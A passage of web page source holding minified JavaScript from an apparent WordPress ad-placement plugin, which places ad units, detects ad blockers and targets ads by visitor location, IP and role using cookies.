.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->
<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new 